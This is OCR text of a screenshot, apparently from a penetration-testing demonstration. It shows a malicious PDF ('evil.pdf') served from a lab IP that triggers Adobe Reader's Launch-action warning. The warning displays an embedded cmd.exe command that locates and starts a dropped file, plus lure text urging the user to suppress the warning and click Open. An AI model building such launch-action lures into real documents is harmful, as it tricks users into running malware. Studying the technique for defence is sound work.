 Back Search Favorites
Address http://192.168.20.9/evil.pdf Go Links »
1 / 88 77.5% Find
Launch: c:\windows\system32\cmd.exe
The application "c:\windows\system32\cmd.exe /Q /C %HOMEDRIVE%&cd
%HOMEPATH%&(if exist "Desktop\User_Manual.pdf" (cd "Desktop"))&(if exist
"My Documents\User_Manual.pdf" (cd "My Documents"))&(if exist
"Documents\User_Manual.pdf" (cd "Documents"))&(if exist
"Escritorio\User_Manual.pdf" (cd "Escritorio"))&(if exist "Mis
Documentos\User_Manual.pdf" (cd "Mis Documentos"))&(start
User_Manual.pdf)
TR C
PLE
To view the encrypted content please tick the "Do not show this message
again" box and press Open." is set to be launched by this PDF file. The file may
contain programs, macros, or viruses that could potentially harm your
computer. Only open the file if you are sure it is safe. If this file was placed by
a trusted person or program, you can click Open to view the file.
Do not show this message again
Do Not Open Open
Downloading (1.65 MB of 1.65 MB) : http://192.168.20.9/evil.pdf Unknown Zone